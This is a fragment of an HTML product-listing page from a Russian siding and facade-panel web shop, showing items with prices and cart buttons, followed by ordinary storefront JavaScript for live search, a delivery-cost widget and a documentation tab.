		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/1vnutrennij-ugol1/vnutrennij-ugol-klassika/vnutrennij-ugol-klassika-vanilnij"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/vnutrennijugolklassika/vnutrennijugolklassika-vanilnyj-1200x-7f6-200x170.png" alt="Внутренний угол Классика Ванильный" title="Внутренний угол Классика Ванильный" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/1vnutrennij-ugol1/vnutrennij-ugol-klassika/vnutrennij-ugol-klassika-vanilnij">
		Внутренний угол Классика Ванильный		</a></h4>
					
				
					<p class="price">
							705 р										</p>
					<div class="cart">
					<button type="button" class="btn-instock" onclick="instock.add('13075');" data-product-id="13075">снят с производства </button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('13075');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout5">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/stoun-haus-s-lock-taganaj/cokolnij-sajding-kollekcija-stoun-haus-s-lock-taganaj-vulkanicheskij"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/stounhauss-locktaganaj/stounhauss-locktaganajvulkanicheskij-200x170.png" alt="Фасадная панель Стоун Хаус S-Lock Таганай Вулканический" title="Фасадная панель Стоун Хаус S-Lock Таганай Вулканический" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/stoun-haus-s-lock-taganaj/cokolnij-sajding-kollekcija-stoun-haus-s-lock-taganaj-vulkanicheskij">
		Фасадная панель Стоун Хаус S-Lock Таганай Вулканический...		</a></h4>
					
				
					<p class="price">
							561 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('10819');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('10819');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout2">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/haus-kamen/tsokolnyj-sajding-yu-plast-kollektsiya-haus-kamen-kamen-izumrudnyj"><img src="https://saiding-market.ru/image/cache/catalog/vinil/1/viniljuplast/timberblok/stounhauskamen/stonehouse_kamen_izumrudnyj-200x170.png" alt="Фасадная панель Стоун Хаус Камень - Камень Изумрудный" title="Фасадная панель Стоун Хаус Камень - Камень Изумрудный" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/haus-kamen/tsokolnyj-sajding-yu-plast-kollektsiya-haus-kamen-kamen-izumrudnyj">
		Фасадная панель Стоун Хаус Камень - Камень Изумрудный...		</a></h4>
					
				
					<p class="price">
							516 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('1582');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('1582');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout3">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/1vnutrennij-ugol1/vnutrennij-ugol-stoun-haus-kirpich/vnutrennij-ugol-stoun-haus-kirpich-bezhevij"><img src="https://saiding-market.ru/image/cache/catalog/fasad/fasadnyepaneli/fasadnyepaneli/komplektujuschie/vnutrennijugolstoun-hauskirpich-200x170.png" alt="Внутренний угол Стоун-хаус Кирпич Бежевый" title="Внутренний угол Стоун-хаус Кирпич Бежевый" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/1vnutrennij-ugol1/vnutrennij-ugol-stoun-haus-kirpich/vnutrennij-ugol-stoun-haus-kirpich-bezhevij">
		Внутренний угол Стоун-хаус Кирпич Бежевый...		</a></h4>
					
				
					<p class="price">
							705 р										</p>
					<div class="cart">
					<button type="button" class="btn-instock" onclick="instock.add('7046');" data-product-id="7046">снят с производства </button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('7046');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout4">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/naruzhnij-ugol/naruzhnij-ugol-timberblock-pihta/naruzhnij-ugol-timberblock-pihta-sahalinskaja"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/klinkerbaltik/naruzhnyj-ugol-pihta-sahalinskaya-1200x-49b-200x170.png" alt="Наружный угол Timberblock Пихта Сахалинская" title="Наружный угол Timberblock Пихта Сахалинская" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/naruzhnij-ugol/naruzhnij-ugol-timberblock-pihta/naruzhnij-ugol-timberblock-pihta-sahalinskaja">
		Наружный угол Timberblock Пихта Сахалинская		</a></h4>
					
				
					<p class="price">
							906 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('13105');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('13105');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout5">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/stoun-haus/fasadnaja-panel-stoun-haus---kirpich-s-dekorirovannim-shvom-belij"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/kirpich/fasadnyepanelistounhauskirpichbelyjsdekorirovannymshvom-200x170.png" alt="Фасадная панель Стоун Хаус - Кирпич с декорированным швом Белый" title="Фасадная панель Стоун Хаус - Кирпич с декорированным швом Белый" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/stoun-haus/fasadnaja-panel-stoun-haus---kirpich-s-dekorirovannim-shvom-belij">
		Фасадная панель Стоун Хаус - Кирпич с декорированным швом Белый...		</a></h4>
					
				
					<p class="price">
							683 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('16976');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('16976');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout2">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/stoun-haus-slanec/cokolnij-sajding-kollekcija-slanec-svetlo-serij"><img src="https://saiding-market.ru/image/cache/catalog/vinil/1/viniljuplast/timberblok/stounhausslanec/stonehouse_slanec_svetlo-seryj-200x170.png" alt="Фасадная панель Стоун Хаус Сланец Светло серый" title="Фасадная панель Стоун Хаус Сланец Светло серый" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/stoun-haus-slanec/cokolnij-sajding-kollekcija-slanec-svetlo-serij">
		Фасадная панель Стоун Хаус Сланец Светло серый...		</a></h4>
					
				
					<p class="price">
							361 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('7003');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('7003');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout3">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/1vnutrennij-ugol1/vnutrennij-ugol-stoun-haus-kirpich/vnutrennij-ugol-stoun-haus-kirpich-grafitovij"><img src="https://saiding-market.ru/image/cache/catalog/fasad/fasadnyepaneli/fasadnyepaneli/komplektujuschie/vnutrennijugolstoun-hauskirpich3-200x170.png" alt="Внутренний угол Стоун-хаус Кирпич Графитовый" title="Внутренний угол Стоун-хаус Кирпич Графитовый" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/1vnutrennij-ugol1/vnutrennij-ugol-stoun-haus-kirpich/vnutrennij-ugol-stoun-haus-kirpich-grafitovij">
		Внутренний угол Стоун-хаус Кирпич Графитовый...		</a></h4>
					
				
					<p class="price">
							705 р										</p>
					<div class="cart">
					<button type="button" class="btn-instock" onclick="instock.add('7049');" data-product-id="7049">снят с производства </button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('7049');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout4">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-klassika/j-planka-klassika-korichnevaja"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/j-plankaklassika/j-plankaklassikakorichnevaja-200x170.png" alt="J-планка Классика Коричневая" title="J-планка Классика Коричневая" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-klassika/j-planka-klassika-korichnevaja">
		J-планка Классика Коричневая		</a></h4>
					
				
					<p class="price">
							350 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('13049');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('13049');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout5">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/s-lock-karjala/fasadnaja-panel-hokla-s-lock-karjala---drevesnij-taup"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/s-lockkarjala/fasadnyepaneliju-plasthoklas-lockkarjaladrevesnyjtaup-200x170.jpg" alt="Фасадная панель Хокла S-lock Карьяла - Древесный тауп" title="Фасадная панель Хокла S-lock Карьяла - Древесный тауп" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/s-lock-karjala/fasadnaja-panel-hokla-s-lock-karjala---drevesnij-taup">
		Фасадная панель Хокла S-lock Карьяла - Древесный тауп...		</a></h4>
					
				
					<p class="price">
							333 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('15477');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('15477');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout2">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/naruzhnij-ugol/naruzhnij-ugol-timberblock-el/naruzhnij-ugol-timberblock-el-sibirskaja"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/naruzhnyjugol/naruzhnyjugolstounhauss-lockklinkerbaltik/naruzhnyjugoltimberblockel/naruzhnyjugoltimberblockelsibirskaja-200x170.png" alt="Наружный угол Timberblock Ель Сибирская" title="Наружный угол Timberblock Ель Сибирская" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/naruzhnij-ugol/naruzhnij-ugol-timberblock-el/naruzhnij-ugol-timberblock-el-sibirskaja">
		Наружный угол Timberblock Ель Сибирская		</a></h4>
					
				
					<p class="price">
							906 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('13108');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('13108');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout3">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/haus-kamen/tsokolnyj-sajding-yu-plast-kollektsiya-haus-kamen-kamen-zolotistyj"><img src="https://saiding-market.ru/image/cache/catalog/vinil/1/viniljuplast/timberblok/stounhauskamen/stonehouse_kamen_zolotistyj-200x170.png" alt="Фасадная панель Стоун Хаус Камень - Камень Золотистый" title="Фасадная панель Стоун Хаус Камень - Камень Золотистый" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/haus-kamen/tsokolnyj-sajding-yu-plast-kollektsiya-haus-kamen-kamen-zolotistyj">
		Фасадная панель Стоун Хаус Камень - Камень Золотистый...		</a></h4>
					
				
					<p class="price">
							516 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('1581');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('1581');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout4">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/1vnutrennij-ugol1/vnutrennij-ugol-klassika/vnutrennij-ugol-klassika-bezhevij"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/vnutrennijugolklassika/vnutrennijugolklassikabezhevyj-1200x-7f6-200x170.png" alt="Внутренний угол Классика Бежевый" title="Внутренний угол Классика Бежевый" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/1vnutrennij-ugol1/vnutrennij-ugol-klassika/vnutrennij-ugol-klassika-bezhevij">
		Внутренний угол Классика Бежевый		</a></h4>
					
				
					<p class="price">
							705 р										</p>
					<div class="cart">
					<button type="button" class="btn-instock" onclick="instock.add('13073');" data-product-id="13073">снят с производства </button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('13073');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout5">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-stoun-haus-s-lock-taganaj/j-planka-stoun-haus-s-lock-taganaj-rechnoj"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/j-plankastounhauss-locktaganaj/j-plankastounhauss-locktaganaj_rechnoj-1200x-8f4-200x170.png" alt="J-планка Стоун Хаус S-Lock Таганай Речной" title="J-планка Стоун Хаус S-Lock Таганай Речной" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-stoun-haus-s-lock-taganaj/j-planka-stoun-haus-s-lock-taganaj-rechnoj">
		J-планка Стоун Хаус S-Lock Таганай Речной		</a></h4>
					
				
					<p class="price">
							350 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('13026');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('13026');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout2">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/naruzhnij-ugol/stoun-haus-slanec1/naruzhnij-ugol-stoun-haus-slanec-svetlo-serij"><img src="https://saiding-market.ru/image/cache/catalog/fasad/fasadnyepaneli/fasadnyepaneli/komplektujuschie/naruzhnyjugolstoun-hausslanec2-200x170.png" alt="Наружный угол Стоун-хаус Сланец Светло серый" title="Наружный угол Стоун-хаус Сланец Светло серый" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/naruzhnij-ugol/stoun-haus-slanec1/naruzhnij-ugol-stoun-haus-slanec-svetlo-serij">
		Наружный угол Стоун-хаус Сланец Светло серый...		</a></h4>
					
				
					<p class="price">
							906 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('7021');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('7021');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout3">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/naruzhnij-ugol/naruzhnij-ugol-stoun-haus-s-lock-klinker-nordik/naruzhnij-ugol-stoun-haus-s-lock-klinker-nordik-grafitovij"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/naruzhnyjugol/naruzhnyjugolstounhauss-lockklinkernordikgrafitovyj-200x170.png" alt="Наружный угол Стоун Хаус S-Lock Клинкер Нордик Графитовый" title="Наружный угол Стоун Хаус S-Lock Клинкер Нордик Графитовый" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/naruzhnij-ugol/naruzhnij-ugol-stoun-haus-s-lock-klinker-nordik/naruzhnij-ugol-stoun-haus-s-lock-klinker-nordik-grafitovij">
		Наружный угол Стоун Хаус S-Lock Клинкер Нордик Графитовый...		</a></h4>
					
				
					<p class="price">
							906 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('16888');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('16888');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout4">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/naruzhnij-ugol/naruzhnij-ugol-stoun-haus-s-lock-klinker-baltik/naruzhnij-ugol-stoun-haus-s-lock-klinker-baltik-magma"><img src="https://saiding-market.ru/image/cache/catalog/fasad/juplast/klinkerbaltik/naruzhnyjugolstounhauss-lockklinkerbaltikmagma-200x170.png" alt="Наружный угол Стоун Хаус S-Lock Клинкер Балтик Магма" title="Наружный угол Стоун Хаус S-Lock Клинкер Балтик Магма" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/naruzhnij-ugol/naruzhnij-ugol-stoun-haus-s-lock-klinker-baltik/naruzhnij-ugol-stoun-haus-s-lock-klinker-baltik-magma">
		Наружный угол Стоун Хаус S-Lock Клинкер Балтик Магма...		</a></h4>
					
				
					<p class="price">
							950 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('14979');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('14979');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout5">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/stoun-haus-s-lock-klinker/cokolnij-sajding-kollekcija-stoun-haus-s-lock-klinker-terrakotovij"><img src="https://saiding-market.ru/image/cache/catalog/fasad/fasadnyepaneli/fasadnyepaneli/voks/stounhauss-lockklinker/stounhauss-lockklinkerterrakotovyj-200x170.png" alt="Фасадная панель Стоун Хаус S-Lock Клинкер Терракотовый" title="Фасадная панель Стоун Хаус S-Lock Клинкер Терракотовый" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/fasadnie-paneli/yu-plast/stoun-haus-s-lock-klinker/cokolnij-sajding-kollekcija-stoun-haus-s-lock-klinker-terrakotovij">
		Фасадная панель Стоун Хаус S-Lock Клинкер Терракотовый...		</a></h4>
					
				
					<p class="price">
							0 р										</p>
					<div class="cart">
					<button type="button" class="btn-instock" onclick="instock.add('9435');" data-product-id="9435">снят с производства </button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('9435');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
			</div> </div>
		<script>
// livesearch
(function($) {
	$.fn.livesearch = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();
            this.minLength = 3;
			$.extend(this, option);
			$(this).attr('livesearch', 'off');

// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

// Keydown
            $(this).on('input', function(event) {
                if (event.keyCode == 27) {
                    this.hide();
                } else if (this.value.length <= this.minLength) {
                    this.hide();
                } else {
                    this.request();
                }
            });

// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}
// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
							html += '<a href="javascript:void(0)" onclick="location = &quot; '+ json[i]['href'] + '&quot;" >';
						    html += '<li class="search-container2" data-value="' + json[i]['value'] + '">';
                            if(json[i]['image']){              
						    html += '<div class="search-thumb"><img src="' + json[i]['image'] + '"/></div>';
                            } 
				            html += '<div class="search-container">';			
						    html += '<div ><div class="search-name">' + json[i]['label'] + '</div><br/>';
							html += '<div class="search-special">' + json[i]['special'] + '</div></div>';
							if(json[i]['special']){ 
							html += '<div class="search-price2">' + json[i]['price'] + '</div></div>';
							} else {
							html += '<div class="search-price">' + json[i]['price'] + '</div></div>';
							}
							html += '</div>';		
                            html += '<div style="clear:both;"></div></li></a>';
						}
					}
					
		   html += '<a onclick="$(\'#search .btn-default\').trigger(\'click\');" class="search-all">Смотреть все</a>';
					
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');
			$(this).siblings('ul.dropdown-menu').delegate('a', 'click', $.proxy(this.click, this));

		});
	}
})(window.jQuery);

$('input[name=\'search\']').livesearch({
	'source': function(request, response) {
		$.ajax({
			url: 'index.php?route=extension/module/aridius_livesearch/livesearch&search=' +  encodeURIComponent(request),
			dataType: 'json',
			success: function(json) {
				response($.map(json, function(item) {
					return {
                     label: item['name'],
                     price: item['price'],
                     special: item['special'],
                     image: item['image'],
                     href: item['href'],
                     value: item['product_id']
					}
				}));
			}
		});
	},
	'select': function(item) {
		$('input[name=\'search\']').val(item['label']);
	}
});
</script>
<script>
	setTimeout(function () {
		$('.nav-tabs').append('<li><a href="#tab-delivery" data-toggle="tab">Доставка по РФ</a></li>');
		$('.tab-content').append('<div class="tab-pane" id="tab-delivery"><div class="ec-delivery"></div></div>');
		addScriptDeliv();
	}, 1000);

	function addScriptDeliv (argument) {
		var s = document.createElement("script");
		s.type = "text/javascript";
		s.id = "dcsbl";
		s.src = "https://dostavka.sbl.su/api/delivery.js?innerDeliv=1&comp=0,10,8,128,136,80,167,24,25,11,155,211,3&autoEnd=1&btnBg=#03A9F4&pos=left&dopInsureSum=350&size=300.00,0.00,0.00&weight=1&startCt=Москва&startCntr=RU&startPick=0&dopLathing=1&dopInsure=0&theme=simple";
		$("head").append(s);
	}
</script>
 	<script type="text/javascript">
	$(document).ready(function() {
		$.ajax({
			url: 'fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-klassika/j-planka-klassika-seraja?_rnd='+Math.random().toString(36).substr(2),
			dataType: 'json',
			method: 'post',
			data: 'cr_documentation_action=load_list',
			beforeSend: function() {
				if ($('#content .nav-tabs').find('#tab-documentation-li').length===0) {
					documentationTab = $('<li>').attr('id','tab-documentation-li')
														.append($('<a>')
								.attr('href','#tab-documentation')
								.attr('data-toggle','tab')
								.append($('<i>')
									.attr('id','tab-documentation-icon')
																		.addClass('fa fa-fw fa-download')
																		)
								.append($('<span>')
									.attr('id','tab-documentation-title')
									.html('&nbsp;&nbsp;Документация')
									.addClass('hidden-xs'))
								.append('&nbsp;')
